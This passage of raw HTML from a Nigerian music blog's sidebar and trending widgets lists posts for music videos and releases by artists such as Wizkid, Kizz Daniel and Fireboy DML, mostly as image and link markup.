data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" 